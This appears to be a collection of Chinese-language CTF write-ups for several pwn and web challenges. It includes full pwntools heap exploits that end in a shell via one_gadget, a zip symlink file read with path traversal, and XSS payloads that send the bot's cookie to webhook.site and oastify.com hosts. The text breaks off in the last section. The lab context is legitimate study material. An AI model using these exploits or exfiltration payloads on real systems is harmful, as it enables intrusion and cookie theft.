75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
#!/usr/bin/env python3
from pwn import *

context(os='linux', arch='amd64')

r = lambda x: p.recvuntil(x,drop=True)
s = lambda x,y: p.sendafter(x,y)
ii = lambda x: p.sendafter('>> ', x.ljust(0x8,'\x00'))

if args.r:
HOST,PORT = "heap-banging.chal.crewc.tf", 1337
p = remote(HOST, PORT, ssl=True)
else:
context.log_level = 'debug'
p = process('./heap-banging-patch')

def malloc():
ii('1')

def show(idx):
ii('2')
s(': ', str(idx).ljust(0x8,'\0'))

def edit(idx, cnt):
ii('3')
s(': ', str(idx).ljust(0x8,'\0'))
p.send(cnt)

def free(idx):
ii('4')
s(': ', str(idx).ljust(0x8,'\0'))

def z():
if not args.r:
context.terminal = ['tmux','sp','-h']
context.log_level = 'debug'
gdb.attach(p, 'break-rva 0x1361\nbreak-rva 0x153B')

for i in range(0x1c):
malloc()

edit(0, '\x00'*0x78+'\x01\x0b')
free(1)
malloc() # 0x18
show(2)
r(': ')
libc = u64(p.recv(8))-0x1ecbe0
log.success("@ libc: "+hex(libc))

free(0)
for i in range(0x1c,0x16,-1):
free(i)

# global_max_fast = 0x1eeea0
malloc()
for i in range(14):
free(29) if i==0 else free(28+2*i)
edit(2, p64(libc+0x1eee98+0x80*i))
malloc()
malloc()
if i==13:
edit(31+2*i, b'\x00'*0x68+b'\x82\x00')
else:
edit(31+2*i, b'\x00'*0x78+b'\x82\x00')

free(56)
edit(2, p64(libc+0x1ef588))
malloc()
malloc()
show(59)
r(': ')
r('\0'*0x68)
stack = u64(p.recv(8))
log.success("@ stack: "+hex(stack))

one = libc+0xe3afe
# leaking stack
free(58)
edit(2, p64(stack-0x334))
malloc()
free(0x82)
malloc()

z()
edit(61, b'\0'*0x4+flat(libc+0x1eee48))
edit(2, '/bin/sh\0')
edit(1, p64(libc+0x52290))

free(2)

p.interactive()

solution 02

转到largebin attack

堆风水够造,largebin attack打stderr,然后打malloc_assert触发io调用链

solution 03

还是继续

n1ctf2025_pwn

ez_heap

保护全开

程序逻辑:

  1. 读入0x30的字符串,进行字符串校验:以冒号为标志split,分成四份。最后输入字符串形如:
1
2
xor = 0x111111111111111
validate = b'admin:'+p64(xor)+b':Junior:111111'
  1. 创建0x180的chunk存放note 结构体每个note大小为0x30,note结构:

  2. add,edit,delete,show操作

漏洞点:

  1. editName中strlen可以用\x00绕过造成溢出

  2. 后门:remove操作中有一个一眼就很可疑的地方:lucky number,

    在这里插入图片描述

    如果这里的if判断不通过,直接return,看反编译的伪代码不容易看出来,看汇编代码+动态调试可以发现
    if判断的参数初始值为1,如果执行过一次editName操作以后,这个参数会自减一次,此时remove函数结束时会执行 ret lucyNumber操作
    [图片]

  3. 这里的xor操作,其中的一个操作数是可控的,dest

难点

editName操作和show操作只能执行一次
利用xor操作构造任意地址读写条件泄露libc地址

漏洞利用

第一阶段:
泄露heap基址和程序基址(PIE)
由于存在xor后的数据chunk的地址,结合动态调试,heap地址的后三字节是固定的,加上一字节的\x00溢出,
第一个note content chunk的起始地址为000+0x290(tcache bin管理结构)+0x190(note 结构体 chunk)=0x420
如果控制xor的操作数后两位为20,且第二个note content chunk与第一个同处于0x400-0x4ff空间上,当使用editName方法溢出第二个结构体chunk的name,此时这两个结构体chunk的note content chunk就指向了同一个,此时就构造了一个UAF,可以泄露heap地址和程序地址(程序地址用BSS的chunkList的地址)
此时edit和show都用过一次不能再用了,很自然的就想到再执行一次main函数,将luckynumber设置为main addr
第二阶段:
上面只是思考过程,此时才发现:
在回顾一下heap的构造,结构体chunk有一部分也处0x400-0x4ff,再溢出一次name则xor结果末两位是00,此时xor第一个操作数末两位是什么(假如设置为0xmn),那么这个溢出的结构体的conten就会指向0x4mn,第一阶段的泄露操作也可以通过最后一个结构体chunk泄露

这时就可以show和修改最后一个struct chunk的data content chunk的地址(要写入xor后的结果),将其指向got表结合show操作就可以泄露libc、heap、程序地址
最后将LUCKYNUMBER设置为onegadget即可

利用脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
def exp():
global libc
global binary
global elf
elf = ELF(binary, checksec=False)
libc = ELF("./libc.so.6", checksec=False)
xor = 0x111111111111111
validate = b'admin:'+p64(xor)+b':Junior:111111'
sla(b'Do you want to play a game with me?\n',validate)
key_default = b'1'*8
add(key_default,b'1',b'8',b'a'*0x10)
add(key_default,b'1',b'8',b'b'*0x10)
add(key_default,b'1',b'8',b'c'*0x10)
add(key_default,b'1',b'8',b'd'*0x10)
add(key_default,b'1',b'8',b'e'*0x10)
add(key_default,b'1',b'8',b'f'*0x10)
add(key_default,b'1',b'8',b'g'*0x10)
remove(key_default,0,str(1))
add(key_default,b'1',b'8',b'h'*0x10)
edit_name(key_default,7,b'\x00'+b'a'*(0xf))
show(key_default,7)
ru(b'content: ')
heap_base = ((uu64(r(7))<<8)^xor)>>12<<12
leak('heap_base',heap_base)
proc_base = uu64(ru('\n')) - 0x4080 - 0x7*8
leak('proc_base',proc_base)
main_sym = 0x1CC7
ret_addr_in_remove = proc_base+main_sym
remove(key_default,1,str(ret_addr_in_remove))
sla(b'Do you want to play a game with me?\n',validate)
add(key_default,b'1',b'48',b'a'*0x10)
one_gadget_list = [0x583ec,0x583f3,0xef4ce,0xef52b]
one_gadget = one_gadget_list[3]
edit_name(key_default,0,b'\x00'+b'a'*(0xf)+p64((proc_base+elf.got['free'])^xor))
show(key_default,0)
ru(b'content: ')
free_addr = uu64(ru('\n'))
libc.address = free_addr - libc.sym['free']
remove(key_default,1,str(libc.address+one_gadget))
return

近队容器的礼仪

搭建环境

附件给出了pwn文件和libc文件夹,将libc.so.6和ld文件从libc文件夹中剪切出来,注意是剪切,确保libc文件夹中不再存在这两个文件,
直接运行使用:

1
2
3
patchelf --set-interpreter  ./ld-linux-x86-64.so.2 pwn
patchelf --replace-needed libc.so.6 ./libc.so.6 pwn
LD_LIBRARY_PATH=./libc pwn

python中pwnlib调用:

1
2
3
4
5
6
# 也需要先像上面的shell命令一样先patchelf
binary = './pwn'
p = process(binary,env={'LD_PRELOAD':'','LD_LIBRARY_PATH':'./libc/'})
# 二选一即可
gdbscript = ''
p = gdb.debug(binary, gdbscript,env={'LD_LIBRARY_PATH':'./libc/'})

程序逻辑

1
2
3
4
5
6
7
8
9
10
11
12
b'1. Exit\n'
b'2. Add deque to vector\n'
b'3. Create Animal in deque\n'
b'4. Remove deque from vector\n'
b'5. Remove Animal from deque\n'
b'6. Edit Animal in deque\n'
b'7. Print Animal in deque\n'
b'12. Create Animal in vector\n'
b'13. Remove Animal from vector\n'
b'14. Edit Animal in vector\n'
b'15. Print Animal in vector\n'
b'Enter your choice: '

IDA的结果看起来太复杂了,先直接进行几次操作看看

先尝试下有没有UAF
结果一试还真有

漏洞点

  1. 刚刚提到的UAF,可以通过unsorted bin fd泄露libc和tcache bin fd泄露heap基址
  2. 堆溢出

    很明显看到有个堆溢出

漏洞利用

先利用deque上的操作泄露地址
后用vector上的操作任意地址写(当时熬夜写的题,我也没去分析它到底能不能用deque的方法来,就是觉得给了这么多方法都用试试)
vecor申请的chunk结构是:一个0x20大小的结构体和对应size大小的animal,结构体中写着animal chunk的地址,因为能栈溢出,所以直接可以任意地址写
这里采取的操作时打enviorn打栈,从main的ret指令开始打;
算出environ到执行到main ret时栈地址的偏移量,然后构造栈满足ongadget的条件即可,也可以构造rop链
利用脚本
最后执行exit操作就可以执行到main的ret
注意执行execve的时候保证结尾是0x0而不是8吧,对齐一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
def exp():
global libc
global binary
global elf
elf = ELF(binary, checksec=False)
libc = ELF("./libc.so.6", checksec=False)

add_deque()
create_animal_deque(0,0x80)
show_animal_deque(0,0)
ru('): ')
libc.address = uu64(ru(b'\n'))-0x203b20
leak('libc_base',libc.address)
# 防止deque为空而不能show UAF
create_animal_deque(0,0x80)
malloc_hook = libc.sym['__malloc_hook']
leak('__malloc_hook',malloc_hook)
one_gadget_list = [0x583ec,0x583f3,0xef4ce,0xef52b]
''' 0xef52b execve("/bin/sh", rbp-0x50, [rbp-0x78])
constraints:
address rbp-0x50 is writable
rax == NULL || {"/bin/sh", rax, NULL} is a valid argv
[[rbp-0x78]] == NULL || [rbp-0x78] == NULL || [rbp-0x78] is a valid envp'''
one_gadget =libc.address + one_gadget_list[3]
system_addr = libc.sym['system']
# pause()
environ = libc.symbols['environ']
create_animal_vector(0x90)
edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(environ))
show_animal_vector(1)
ru(b'): ')
environ_addr = uu64(ru(b'\n'))
edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(environ_addr-0x30))
show_animal_vector(1)
ru(b'): ')
start_addr = uu64(ru(b'\n')) - 37
proc_base = start_addr - elf.sym['_start']

ret_of_main = environ_addr - 0x130
ret_addr = proc_base+0x101a

edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(ret_of_main))
edit_animal_vector(1,0x8,p64(ret_addr))

edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(ret_of_main+8))
edit_animal_vector(1,0x8,p64(one_gadget))

edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(environ_addr-0x110))
edit_animal_vector(1,0x8,p64(0))

edit_animal_vector(0,0x90+0x20,b'a'*0x90 + p64(0) + p64(0x21) + p64(0) + p64(environ_addr-0xe8))
edit_animal_vector(1,0x8,p64(0))

# exit 推出时会执行ret of main
sla(b'Enter your choice:',b'1')

return

TFCCTF2025 web

SLIPPY

一、题目描述

打开靶机,可以上传ZIP压缩包,系统尝试解压并将成功解压的文件放置在 upload/ 目录下,供用户下载

image-20250901091932761

根据Dockerfile,FLAG 存放在 /xxxxxxx/flag.txt下

1
RUN rand_dir="/$(head /dev/urandom | tr -dc a-z0-9 | head -c 8)"; mkdir "$rand_dir" && echo "TFCCTF{Fake_fLag}" > "$rand_dir/flag.txt" && chmod -R +r "$rand_dir"

二、题目分析

调试环境:

1
2
3
# 启动 docker
docker run -it -p 3000:3000 -p 9229:9229 slippy node --inspect-brk=0.0.0.0:9229 server.js
# 访问chrome://inspect

查看源码,分析相关处理逻辑

upload上传文件之后,通过unzip命令解压,然后存放在 upload/session_userid/ 目录下

可能存在软链接读取文件,不存在zip slip路径穿越漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
router.post('/upload', upload.single('zipfile'), (req, res) => {
const zipPath = req.file.path; // 上传文件暂存目录
// 拼接解压缩的目标路径 upload/xxxxxxx
const userDir = path.join(__dirname, '../uploads', req.session.userId);
// Command: unzip temp/file.zip -d target_dir
execFile('unzip', [zipPath, '-d', userDir], (err, stdout, stderr) => {
fs.unlinkSync(zipPath); // Clean up temp file
if (err) {
console.error('Unzip failed:', stderr);
return res.status(500).send('Unzip error');
}
res.redirect('/files');
});
});

验证发现,此处通过软链接可以读取任意文件内容。可以通过软链接flag.txt,但不知道flag文件存在的目录

查看其它处理代码,访问 /debug/files 时,相关的处理代码存在路径穿越漏洞

1
2
3
4
5
6
7
8
router.get('/debug/files', developmentOnly, (req, res) => {
// session_id 存在路径穿越,可以获取任意目录下的文件列表
const userDir = path.join(__dirname, '../uploads', req.query.session_id);
fs.readdir(userDir, (err, files) => {
if (err) return res.status(500).send('Error reading files');
res.render('files', { files });
});
});

但是访问该 url 需要先通过 developmentOnly() 方法的认证,条件时 userId === ‘develop’ ,且 req.ip == ‘127.0.0.1’

后者通过修改 X-Forwarded-For 可以满足,下面分析 userId === ‘develop’ 的问题

1
2
3
4
5
6
module.exports = function (req, res, next) {
if (req.session.userId === 'develop' && req.ip == '127.0.0.1') {
return next();
}
res.status(403).send('Forbidden: Development access only');
};

调试发现,userId是一串随机字符

image-20250901100930140

发现 server.js 中有存放 develop 的sessionData:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
// Session
const store = new session.MemoryStore();
const sessionData = {
cookie: {
path: '/',
httpOnly: true,
maxAge: 1000 * 60 * 60 * 48 // 1 hour
},
userId: 'develop' // 用户名为 develop
};
// store.set 保存sessionData的值
store.set('<REDACTED>', sessionData, err => {
if (err) console.error('Failed to create develop session:', err);
else console.log('Development session created!');
});

可以通过前面的软链接读取 server.js ,进而获取保存的 sessiondata

然后使用 sha256 计算得到 developuserId

然后通过访问 /debug/files 获取存放 flag.txt 的目录名,然后再通过软件读取

获取FLAG的思路如下:

  1. 软链接读取 /app/.env/app/server.js,获取 SESSION_SECRETdevelopsessionData

  2. hmac 计算 developuserId,修改host127.0.0.1,修改cookie为计算出的userId,访问 debug/files 利用路径穿越漏洞获取存放 flag.txt 的目录

image-20250901105312884

存放flag.txt的目录:

image-20250901105053972
  1. 利用软链接读取 /tlhedn6f/flag.txt 文件,获取FLAG
  2. image-20250901105617324

KISSFIXESS

一、题目描述

模板渲染,用户输入 Name ,服务端渲染成不同颜色

image-20250901211720915

分析源码发现,模拟管理员访问URL的机器人 bot.py,显示 flag 被当作cookie存放

1
2
3
4
driver.add_cookie({
"name": "flag",
"value": "TFCCTF{~}",
})

二、题目分析

通过源码分析,该服务端使用 http.server + Mako 模板渲染,用户输入通过 GET 请求 name_input 参数提交,页面上有一个 “Report Name” 按钮,点击后会发 POST 请求 /report/report 处理函数会调用 机器人 bot.pyvisit_url 函数访问指定 URL。

用户输入Name被保存在变量 name_to_display ,在渲染之前有2处过滤:

banned 黑名单字符

1
2
3
4
5
6
7
8
9
10
11
12
# 禁止危险字符
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "import", "eval", "exec", "os", ";", ",", "|"]
def do_GET(self):
......
# 过滤危险字符,不能使用 self,(),.,import等
for b in banned:
if b in name:
name = "Banned characters detected!"
print(b)
......
# render_page函数调用escape_html,后者在渲染页面时禁止 “&<>()”
self.wfile.write(render_page(name_to_display=name).encode("utf-8"))

**绕过:**L和S,JS语言的Function构造器(Function("...")() 会把字符串里的代码当成 JavaScript 来运行)

1
2
3
new Function("console.log('hi')")()
// 等价于
console.log('hi')

escape_html 函数: 对用户输入的字符串进行转义(escape),以防止浏览器把它当成 HTMLJavaScript 解析,防止XSS攻击

1
2
3
4
5
6
7
8
def escape_html(text):
"""Escapes HTML special characters in the given text."""
""".replace("&", "&amp;") # 把 & 转义为 &amp;
.replace("<", "&lt;") # 把 < 转义为 &lt; (防止开始标签)
.replace(">", "&gt;") # 把 > 转义为 &gt; (防止结束标签)
.replace("(", "&#40;") # 把 ( 转义为 &#40; (避免JS函数调用)
.replace(")", "&#41;")) # 把 ) 转义为 &#41;"""
return text.replace("&", "&amp;").replace("<", "&lt;").replace(">", "&gt;").replace("(", "&#40;").replace(")", "&#41;")

然后被过滤或转义的 name_to_display 被当作参数,传入template.render函数:

1
2
3
4
def render_page(name_to_display=None):
templ = html_template.replace("NAME", escape_html(name_to_display or ""))
template = Template(templ, lookup=lookup)
return template.render(name_to_display=name_to_display, banned="&<>()")

**绕过:**构造映射关系

1
2
3
4
5
6
7
mapping = {
"&": "${banned[0]}",
"<": "${banned[1]}",
">": "${banned[2]}",
"(": "${banned[3]}",
")": "${banned[4]}",
}

通过精心构造,用户输入name_to_display可以走到页面渲染template.render函数,存在SSTI

**解题思路:**利用SSTI漏洞将恶意链接(作用是获取网页Cookie并发送到指定域名)渲染到服务端返回的HTML中,然后通过POST请求 /report调用机器人访问该恶意链接,将机器人的Cookie(即flag)发送到指定域名

构造payload如下:

1
fetch("  https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84/?x=")+document.cookie

当浏览器执行这段代码时,就会把用户 Cookie 传送到 https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84

通过加入空格绕过base64编码后存在 ls 的问题,使用上述绕过方法,最终的payload如下:

1
${banned[1]}SCRIPT${banned[2]}Function${banned[3]}atob${banned[3]}`ICBmZXRjaCgnaHR0cHM6Ly93ZWJob29rLnNpdGUvMGI5OWZjZDMtNmY1My00OTA2LTg4OWEtM2U3ZmQ4YjE5YTg0Lz92Yz0nK2RvY3VtZW50LmNvb2tpZSkg`${banned[4]}${banned[4]}${banned[3]}${banned[4]}${banned[1]}/SCRIPT${banned[2]}

将payload作为Name输入,服务器端返回的页面包含:

1
<iframe onload="fetch('https://attacker.com?x='+document.cookie)"></iframe>

机器人bot.py访问该页面时:HTML 被解析,<iframe> 加载时触发 onloadfetch() 调用执行,浏览器(或机器人)发送 cookie 到指定域名,获取cookie

76564239253c115e5fd5196ea43a8f5

exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import base64
mapping = {
"&": "${banned[0]}",
"<": "${banned[1]}",
">": "${banned[2]}",
"(": "${banned[3]}",
")": "${banned[4]}"
}

js_inner = 'fetch(" https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84/?x=")+document.cookie'
js_base = base64.b64encode(js_inner.encode()).decode("utf-8")

js = f"""Function(atob(`{js_base}`))()"""
print(js)

to_enc = f"""
<iframe onLoad='JAVASCRIPT:{js}' >

"""

print(to_enc)
print("*"*25)
for key in mapping.keys():
to_enc = to_enc.replace(key, mapping[key])
print(to_enc)
print("="*15)
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "import", "eval", "exec", "os", ";", ",", "|"]

ban_doesnt_trigger = True
for c in banned:
if c in to_enc:
print(f'BAN | {c} | found')
ban_doesnt_trigger= False
if ban_doesnt_trigger:
print("All good")

KISSFIXSSREVENGE

过滤条件更严格

banned 黑名单字符

1
2
3
4
# KISSFIXESS
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "import", "eval", "exec", "os", ";", ",", "|"]
# KISSFIXESSREVENGE
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "&", "%", "^", "#", "@", "!", "*", "-", "import", "eval", "exec", "os", ";", ",", "|", "JAVASCRIPT", "window", "atob", "btoa", "="]

绕过方法:

  1. 大小写:LS
  2. JS语言的Function构造器:Function("...")() 会把字符串里的代码当成 JavaScript 来运行
  3. mapping映射:
1
2
3
4
5
6
7
8
9
10
mapping = {
"&": "${banned[0]}",
"<": "${banned[1]}",
">": "${banned[2]}",
"(": "${banned[3]}",
")": "${banned[4]}",
"atob": "at${'o'}b",
"JAVASCRIPT": "JAVA${'S'}CRIPT",
# "=": "&#61",
}

最终的exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import base64
mapping = {
"&": "${banned[0]}",
"<": "${banned[1]}",
">": "${banned[2]}",
"(": "${banned[3]}",
")": "${banned[4]}",
"atob": "at${'o'}b",
"JAVASCRIPT": "JAVA${'S'}CRIPT",
# "=": "&#61",
}

# Sum to remove `l` char in base64
js_inner = " fetch('https://m5s9ag1y50zj7a69toy64m' + '7l7cd31zxnm.oastify.com/?x='+document.cookie) "
js_base = base64.b64encode(js_inner.encode()).decode("utf-8")
js = f"""Function(atob(`{js_base}`))()"""
print(js)

to_enc = f"""
<SCRIPT>{js}</SCRIPT>

"""

for _ in range(5):
for key in mapping.keys():
to_enc = to_enc.replace(key, mapping[key])
print(to_enc)

# ================================
# (Blocked chars check)
# Not exploit
# ================================
print("="*15)
banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "&", "%", "^", "#", "@", "!", "*", "-", "import",
"eval", "exec", "os", ";", ",", "|", "JAVASCRIPT", "window", "atob", "btoa", "="]

ban_doesnt_trigger = True
for c in banned:
if c in to_enc:
print(f'BAN | {c} | found')
ban_doesnt_trigger= False
if ban_doesnt_trigger:
print("All good")

WEBLESS

一、题目描述

用户注册登录后,可以创建 Post ,创建好之后可以浏览,也可以通过点击 Report to Admin 触发机器人访问该Post


image-20250902204726339

flag被管理员写在了Post中,只有管理员或者机器人可通过 /post/0 访问

1
2
3
4
5
6
7
8
9
10
11
ADMIN_USERNAME = secrets.token_hex(32)
ADMIN_PASSWORD = secrets.token_hex(32)

users = {ADMIN_USERNAME: ADMIN_PASSWORD}
posts = [{
"id": 0,
"author": ADMIN_USERNAME,
"title": "FLAG",
"description": FLAG,
"hidden": True
}]

目标是让机器人访问存放flag的页面: post/0 ,然后再想办法获取flag

二、题目分析

用户登录之后,可以创建Post

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@app.route("/create_post", methods=["POST"])
@login_required
def create_post():
title = request.form["title"]
description = request.form["description"] # 获取用户输入的 description
hidden = request.form.get("hidden") == "on" # Checkbox in form for hidden posts
post_id = len(posts)
posts.append({ // 将用户的该post条目加入posts
"id": post_id,
"author": session["username"], # author是session[username]
"title": title,
"description": description,
"hidden": hidden
})
return redirect(url_for("index"))

用户可以访问自己创建的笔记

1
2
3
4
5
6
7
8
9
10
11
12
13
14
@app.route("/post/<int:post_id>")
@login_required
def post_page(post_id):
# 判断访问的id是否存在
post = next((p for p in posts if p["id"] == post_id), None)
if not post:
return "Post not found", 404
# 判断用户是否设置可见 且 判断用户是否为作者
if post.get("hidden") and post["author"] != session["username"]:
return "Unauthorized", 403
# 若id存在 且 用户为作者,将post(包含用户输入title和description)传入render_template函数
resp = make_response(render_template("post.html", post=post))
resp.headers["Content-Security-Policy"] = "script-src 'none'; style-src 'self'"
return resp

用户访问 /report 页面时会触发机器人访问

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
@app.route('/report', methods=['POST'])
def report():
url = request.form.get('url') # 获取data部分的url
if not url:
return 'Missing url', 400
# 创建线程执行 run_admin_bot 函数
Thread(target=_run_admin_bot, args=(url,), daemon=True).start()
return 'Report queued', 202

def _run_admin_bot(target_url: str):
try:
# 将 url 作为参数传递给bot
bot.run_report(target_url, ADMIN_USERNAME, ADMIN_PASSWORD)
print("[BOT] Done")
except Exception as e:
print(f"[BOT] Error: {e}")

bot report操作实际是以管理员身份登录和访问待 reporturl

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def run_report(url, username, password):
try:
driver = webdriver.Chrome(service=service, options=options)
# 1.以管理员身份登录
driver.get(f"http://127.0.0.1:5000/login?username={username}&password={password}")
# Wait until page is loaded (document.readyState == "complete")
WebDriverWait(driver, 10).until(
lambda d: d.execute_script("return document.readyState") == "complete"
)

# 2.访问 report page url
driver.get(url)
WebDriverWait(driver, 10).until(
lambda d: d.execute_script("return window.reportReady === true")
)
print("Report page fully loaded")

结合 flag 存放在管理员的 post/0 中,突破点在触发机器人执行report,以管理员的身份登录之后去访问某个url,若该url包含恶意链接,使得机器人在访问时将其cookie或者之前访问 post/0 的内容带出来,即可获得flag

exp如下:

注:credentialless 的核心作用是:让 iframe 请求不带 cookie,适用于跨域信息泄露场景

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests

s = requests.Session()
URL = "https://webless-156e7e4ba10d8dc9.challs.tfcctf.com"

solution = """
<iframe src="/post/0"></iframe>
